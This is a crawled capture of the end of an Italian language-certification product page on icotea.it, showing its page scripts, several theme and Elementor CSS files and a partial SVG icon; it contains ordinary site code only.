<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e196a8dbb1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/certificazione-linguistica-italiana-celi-immigrati-livello-a2","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1abb54ae65","eael_register_nonce":"fb33883eca","eael_lostpassword_nonce":"d86e1b9bb9","eael_resetpassword_nonce":"085afe2893"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3
body_size: 1045
content:
@media(min-width: 481px){.wpbf-grid-small-1-1>*{width:100%}.wpbf-grid-small-1-2>*{width:50%}.wpbf-grid-small-1-3>*{width:33.333%}.wpbf-grid-small-2-3>*{width:66.666%}.wpbf-grid-small-1-4>*{width:25%}.wpbf-grid-small-1-5>*{width:20%}.wpbf-grid-small-1-6>*{width:16.666%}.wpbf-grid-small-1-10>*{width:10%}.wpbf-small-1-1{width:100%}.wpbf-small-1-2,.wpbf-small-2-4,.wpbf-small-3-6,.wpbf-small-5-10{width:50%}.wpbf-small-1-3,.wpbf-small-2-6{width:33.333%}.wpbf-small-2-3,.wpbf-small-4-6{width:66.666%}.wpbf-small-1-4{width:25%}.wpbf-small-3-4{width:75%}.wpbf-small-1-5,.wpbf-small-2-10{width:20%}.wpbf-small-2-5,.wpbf-small-4-10{width:40%}.wpbf-small-3-5,.wpbf-small-6-10{width:60%}.wpbf-small-4-5,.wpbf-small-8-10{width:80%}.wpbf-small-1-6{width:16.666%}.wpbf-small-5-6{width:83.333%}.wpbf-small-1-10{width:10%}.wpbf-small-3-10{width:30%}.wpbf-small-7-10{width:70%}.wpbf-small-9-10{width:90%}}@media(min-width: 769px){.wpbf-no-sidebar .alignwide{margin-left:-50px;margin-right:-50px;max-width:unset;width:auto}.wpbf-grid-divider>[class*=wpbf-medium-]:not(.wpbf-medium-1-1):nth-child(n+2){border-left:1px solid var(--base-color)}.wpbf-grid-medium-1-1>*{width:100%}.wpbf-grid-medium-1-2>*{width:50%}.wpbf-grid-medium-1-3>*{width:33.333%}.wpbf-grid-medium-2-3>*{width:66.666%}.wpbf-grid-medium-1-4>*{width:25%}.wpbf-grid-medium-1-5>*{width:20%}.wpbf-grid-medium-1-6>*{width:16.666%}.wpbf-grid-medium-1-10>*{width:10%}.wpbf-medium-1-1{width:100%}.wpbf-medium-1-2,.wpbf-medium-2-4,.wpbf-medium-3-6,.wpbf-medium-5-10{width:50%}.wpbf-medium-1-3,.wpbf-medium-2-6{width:33.333%}.wpbf-medium-2-3,.wpbf-medium-4-6{width:66.666%}.wpbf-medium-1-4{width:25%}.wpbf-medium-3-4{width:75%}.wpbf-medium-1-5,.wpbf-medium-2-10{width:20%}.wpbf-medium-2-5,.wpbf-medium-4-10{width:40%}.wpbf-medium-3-5,.wpbf-medium-6-10{width:60%}.wpbf-medium-4-5,.wpbf-medium-8-10{width:80%}.wpbf-medium-1-6{width:16.666%}.wpbf-medium-5-6{width:83.333%}.wpbf-medium-1-10{width:10%}.wpbf-medium-3-10{width:30%}.wpbf-medium-7-10{width:70%}.wpbf-medium-9-10{width:90%}}@media(min-width: 1025px){.wpbf-no-sidebar .alignwide{margin-left:-75px;margin-right:-75px}.wpbf-grid-divider>[class*=wpbf-large-]:not(.wpbf-large-1-1):nth-child(n+2){border-left:1px solid var(--base-color)}.wpbf-grid-large-1-1>*{width:100%}.wpbf-grid-large-1-2>*{width:50%}.wpbf-grid-large-1-3>*{width:33.333%}.wpbf-grid-large-2-3>*{width:66.666%}.wpbf-grid-large-1-4>*{width:25%}.wpbf-grid-large-1-5>*{width:20%}.wpbf-grid-large-1-6>*{width:16.666%}.wpbf-grid-large-1-10>*{width:10%}.wpbf-large-1-1{width:100%}.wpbf-large-1-2,.wpbf-large-2-4,.wpbf-large-3-6,.wpbf-large-5-10{width:50%}.wpbf-large-1-3,.wpbf-large-2-6{width:33.333%}.wpbf-large-2-3,.wpbf-large-4-6{width:66.666%}.wpbf-large-1-4{width:25%}.wpbf-large-3-4{width:75%}.wpbf-large-1-5,.wpbf-large-2-10{width:20%}.wpbf-large-2-5,.wpbf-large-4-10{width:40%}.wpbf-large-3-5,.wpbf-large-6-10{width:60%}.wpbf-large-4-5,.wpbf-large-8-10{width:80%}.wpbf-large-1-6{width:16.666%}.wpbf-large-5-6{width:83.333%}.wpbf-large-1-10{width:10%}.wpbf-large-3-10{width:30%}.wpbf-large-7-10{width:70%}.wpbf-large-9-10{width:90%}}@media(min-width: 1201px){.wpbf-grid-xlarge-1-1>*{width:100%}.wpbf-grid-xlarge-1-2>*{width:50%}.wpbf-grid-xlarge-1-3>*{width:33.333%}.wpbf-grid-xlarge-2-3>*{width:66.666%}.wpbf-grid-xlarge-1-4>*{width:25%}.wpbf-grid-xlarge-1-5>*{width:20%}.wpbf-grid-xlarge-1-6>*{width:16.666%}.wpbf-grid-xlarge-1-10>*{width:10%}.wpbf-xlarge-1-1{width:100%}.wpbf-xlarge-1-2,.wpbf-xlarge-2-4,.wpbf-xlarge-3-6,.wpbf-xlarge-5-10{width:50%}.wpbf-xlarge-1-3,.wpbf-xlarge-2-6{width:33.333%}.wpbf-xlarge-2-3,.wpbf-xlarge-4-6{width:66.666%}.wpbf-xlarge-1-4{width:25%}.wpbf-xlarge-3-4{width:75%}.wpbf-xlarge-1-5,.wpbf-xlarge-2-10{width:20%}.wpbf-xlarge-2-5,.wpbf-xlarge-4-10{width:40%}.wpbf-xlarge-3-5,.wpbf-xlarge-6-10{width:60%}.wpbf-xlarge-4-5,.wpbf-xlarge-8-10{width:80%}.wpbf-xlarge-1-6{width:16.666%}.wpbf-xlarge-5-6{width:83.333%}.wpbf-xlarge-1-10{width:10%}.wpbf-xlarge-3-10{width:30%}.wpbf-xlarge-7-10{width:70%}.wpbf-xlarge-9-10{width:90%}}@media screen and (max-width: 1200px){.wpbf-margin-xlarge{margin-top:80px;margin-bottom:80px}.wpbf-margin-xlarge-top{margin-top:80px}.wpbf-margin-xlarge-bottom{margin-bottom:80px}.wpbf-margin-xlarge-left{margin-left:80px}.wpbf-margin-xlarge-right{margin-right:80px}.wpbf-padding-xlarge{padding-top:80px;padding-bottom:80px}.wpbf-padding-xlarge-top{padding-top:80px}.wpbf-padding-xlarge-bottom{padding-bottom:80px}.wpbf-padding-xlarge-left{padding-left:80px}.wpbf-padding-xlarge-right{padding-right:80px}}@media screen and (max-width: 1024px){.wpbf-margin-large,.wpbf-margin-xlarge{margin-top:40px;margin-bottom:40px}.wpbf-margin-large-top{margin-top:40px}.wpbf-margin-large-bottom{margin-bottom:40px}.wpbf-margin-large-left{margin-left:40px}.wpbf-margin-large-right{margin-right:40px}.wpbf-margin-xlarge-top{margin-top:40px}.wpbf-margin-xlarge-bottom{margin-bottom:40px}.wpbf-margin-xlarge-left{margin-left:40px}.wpbf-margin-xlarge-right{margin-right:40px}.wpbf-padding-large,.wpbf-padding-xlarge{padding-top:40px;padding-bottom:40px}.wpbf-padding-large-top{padding-top:40px}.wpbf-padding-large-bottom{padding-bottom:40px}.wpbf-padding-large-left{padding-left:40px}.wpbf-padding-large-right{padding-right:40px}.wpbf-padding-xlarge-top{padding-top:40px}.wpbf-padding-xlarge-bottom{padding-bottom:40px}.wpbf-padding-xlarge-left{padding-left:40px}.wpbf-padding-xlarge-right{padding-right:40px}}@media screen and (max-width: 768px){.wpbf-footer-two-columns,.wpbf-pre-header-two-columns{display:block}.wpbf-footer-two-columns .wpbf-inner-footer-left,.wpbf-footer-two-columns .wpbf-inner-footer-right,.wpbf-footer-two-columns .wpbf-inner-pre-header-left,.wpbf-footer-two-columns .wpbf-inner-pre-header-right,.wpbf-pre-header-two-columns .wpbf-inner-footer-left,.wpbf-pre-header-two-columns .wpbf-inner-footer-right,.wpbf-pre-header-two-columns .wpbf-inner-pre-header-left,.wpbf-pre-header-two-columns .wpbf-inner-pre-header-right{display:block;width:100%;text-align:center}.wpbf-pre-header .wpbf-inner-pre-header-right .wpbf-menu{float:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbf-pre-header .wpbf-inner-pre-header-left .wpbf-menu{float:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbf-pre-header .wpbf-menu .sub-menu,.wpbf-pre-header .wpbf-sub-menu>.menu-item-has-children>a:after{display:none !important}.wpbf-page-footer .wpbf-inner-footer-right .wpbf-menu{float:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbf-page-footer .wpbf-inner-footer-left .wpbf-menu{float:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 480px){.wpbf-margin-medium,.wpbf-margin-large,.wpbf-margin-xlarge{margin-top:20px;margin-bottom:20px}.wpbf-margin-large-top{margin-top:20px}.wpbf-margin-large-bottom{margin-bottom:20px}.wpbf-margin-large-left{margin-left:20px}.wpbf-margin-large-right{margin-right:20px}.wpbf-margin-medium-top{margin-top:20px}.wpbf-margin-medium-bottom{margin-bottom:20px}.wpbf-margin-medium-left{margin-left:20px}.wpbf-margin-medium-right{margin-right:20px}.wpbf-margin-xlarge-top{margin-top:20px}.wpbf-margin-xlarge-bottom{margin-bottom:20px}.wpbf-margin-xlarge-left{margin-left:20px}.wpbf-margin-xlarge-right{margin-right:20px}.wpbf-padding-medium,.wpbf-padding-large,.wpbf-padding-xlarge{padding-top:20px;padding-bottom:20px}.wpbf-padding-large-top{padding-top:20px}.wpbf-padding-large-bottom{padding-bottom:20px}.wpbf-padding-large-left{padding-left:20px}.wpbf-padding-large-right{padding-right:20px}.wpbf-padding-medium-top{padding-top:20px}.wpbf-padding-medium-bottom{padding-bottom:20px}.wpbf-padding-medium-left{padding-left:20px}.wpbf-padding-medium-right{padding-right:20px}.wpbf-padding-xlarge-top{padding-top:20px}.wpbf-padding-xlarge-bottom{padding-bottom:20px}.wpbf-padding-xlarge-left{padding-left:20px}.wpbf-padding-xlarge-right{padding-right:20px}}@media(min-width: 1025px){.wpbf-visible-small{display:none !important}.wpbf-visible-medium{display:none !important}.wpbf-hidden-large{display:none !important}}@media(min-width: 769px)and (max-width: 1024px){.wpbf-visible-small{display:none !important}.wpbf-visible-large{display:none !important}.wpbf-hidden-medium{display:none !important}}@media(max-width: 768px){.wpbf-visible-medium{display:none !important}.wpbf-visible-large{display:none !important}.wpbf-hidden-small{display:none !important}}@media(min-width: 1025px){.wpbf-row-reverse-large{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpbf-column-reverse-large{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media screen and (max-width: 768px){.wpbf-row-reverse-medium{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpbf-column-reverse-medium{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media screen and (max-width: 480px){.wpbf-row-reverse-small{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpbf-column-reverse-small{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678
body_size: 64
content:
.elementor-5798 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:960px;}.elementor-5798 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon{font-size:24px;}#elementor-popup-modal-5798 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5798{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5798 .dialog-close-button{display:flex;}#elementor-popup-modal-5798 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5798 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS for section, class: .elementor-element-27c3c0e */.jet-ajax-search__results-area {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254
body_size: 174
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}/* Start custom CSS for eael-logo-carousel, class: .elementor-element-d90c905 */.eael-lc-img-src {
    height: 200px !important;
    object-fit: contain !important;
    width: 220px !important
}

.eael-lc-logo img {
    padding: 8px !important;
}

.eael-logo-carousel-title {
    max-width: 220px !important;
    display: flex;
    justify-content: center;
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670
body_size: 153
content:
.elementor-43 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-43 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-43{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-43 .dialog-close-button{display:flex;}#elementor-popup-modal-43 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/master.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132.129" height="133.64" viewBox="0 0 132.129 133.64"><g id="master" transform="translate(6.151 2.5)"><g id="Raggruppa_215" data-name="Raggruppa 215" transform="translate(1.86 13.521)"><path id="Tracciato_145" data-name="Tracciato 145" d="M13.44,5.58V25.188" transform="translate(51.995 8.942)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_146" data-name="Tracciato 146" d="M40.764,6.72V25.706A27.747,27.747,0,0,1,22.625,33a27.606,27.606,0,0,1-18.2-7.289V6.72" transform="translate(10.092 14.244)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_147" data-name="Tracciato 147" d="M1.86,17.532,34.577,32.054,67.295,17.532,34.577,3.01Z" transform="translate(-1.86 -3.01)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><path id="Tracciato_148" data-name="Tracciato 148" d="M17.214,58.5v56.676A12.733,12.733,0,0,1,4.5,127.89H63.832a12.733,12.733,0,0,0,12.714-12.714V18.606C76.546,15.385,79.032.75,93.5.75A16.929,16.929,0,0,1,110.45,17.7V34.654h-33.9" transform="translate(12.278 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_149" data-name="Tracciato 149" d="M83.034.75H20.594A13.867,13.867,0,0,0,6.75,14.594h0" transform="translate(22.742 